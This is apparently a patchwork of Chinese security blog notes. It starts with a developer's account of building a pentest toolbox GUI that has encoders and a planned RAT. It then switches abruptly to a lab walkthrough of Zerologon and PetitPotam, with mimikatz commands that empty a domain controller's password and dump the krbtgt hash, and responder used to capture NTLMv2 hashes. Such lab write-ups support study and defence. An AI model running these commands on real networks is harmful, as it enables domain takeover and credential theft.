目录和端口没啥好说的,子域名爆破这块参考了ksubdomain的思路,可以做到高并发,但是实际用wifi或家庭带宽的话效果不是很好,而且也需要system、root权限才可以执行。
api接口这块只保留了佛法和securitytrails的。


4. 编码/加密

-w1136

这个是新增的一个新模块。

这部分实际还没做完,目前就是常用的加密、编码,如base64,urlencode,md5,sha1等,额外把http://jackson-t.ca/runtime-exec-payloads.html的powershell encode和bash encode加了进来。
后面其实还要把shellcode生成,shellcode loader生成的功能加进来

心得体会

规划

功能上就这么多,理论上我应该还会把GoRat的部分功能在集成进来,比如一个简易的C/S的Rat,在加上端口映射、代理等功能。

理想情况下是做一个AllInOne的工具箱,其实也没什么难点,无非就是把常用的东西集成进去罢了,更多的是一些业务逻辑上的开发,没有啥挑战,所以可能永远就是理想情况下了,哈哈。

UI部分

UI部分采用的Wails.App实现的,配合Vue写的界面,这个框架总的来说写一些简单的程序没问题,之前也用过fyne相比之前还是wails更快一点,fyne写的太要命了,完全需要自己去用他的语法描述界面,特别痛苦。

Wails采用的类似Electron的模式,通过webview调用打包好的html资源,然后通过ws做rpc调用和go的方法进行bind,达到在js里面调用native的方法,也支持参数的传递,而且不限制参数类型,string,int,甚至json也可以自动序列化,这点还是不错的。
相比electron他打包出来的体积只有10M左右,因为wails并不会内置一个浏览器进去,而是调用系统自带的浏览器,这点的话因为我开发用的chrome,实际跑起来竟然用的是safari,有一些兼容性问题踩了一些坑。

功能部分

没啥太多难的地方,Vue我也没怎么写过,也是边学边做,主要是卡在调css之类的地方,虽然用的element-ui,但是还是有一些细节需要调整的,前后写了2天,也学到不少东西。

大部分功能基本都是求索里面的模块,正好之前也拆出来写了一个go module,基本做一些调用就行了,唯一下功夫的地方就是在子域爆破这块,
实际是调用libpcap发原生的dns查询包,然后开俩个gorountine,一个负责发,一个负责收,收的这块就是用libpcap的过滤器拦截返回包进行解析就行了,发这块需要防止丢包,实际上是需要一个重试机制,简单的理解就是如果没有应答的请求就一直重发,然后带一个限流器做限速。


检测是否存在漏洞

lsadump::zerologon /target:192.168.81.137 /account:dian7server$

-w911


重置域控密码为空

lsadump::zerologon /target:192.168.81.137  /account:dian7server$  /exploit 

-w901


dcsync导出hash

lsadump::dcsync /domain:dian7.local /dc:dian7server /user:krbtgt /authuser:dian7server$ /authdomain:dian7 /authpassword:"" /authntlm

-w900

还原密码

lsadump::postzerologon /target:192.168.81.137  /account:dian7server$

参考资料

http://www.saferoad.cc/notes/661.html
https://www.cnblogs.com/potatsoSec/p/13710947.html
https://stealthbits.com/blog/zerologon-from-zero-to-hero-part-2/
https://cloud.tencent.com/developer/article/1760129

Petitpotam

Petitpotam是继Windows PrintSpooler之后的一个无需验证,即可强制任意机器访问指定服务的漏洞。

环境

HostNameIP
Dian7DC1192.168.81.137
Dian7WIN10-2(DC2)192.168.81.141
Dian7WIN10-1(Client)192.168.81.142
Kali192.168.81.135

通过responder获取ntlmv2

# kali
responder -I eth0   

#win10-1
PetitPotam 192.168.81.135 192.168.81.142
PetitPotam 192.168.81.135 192.168.81.141
PetitPotam 192.168.81.135 192.168.81.137

-w902

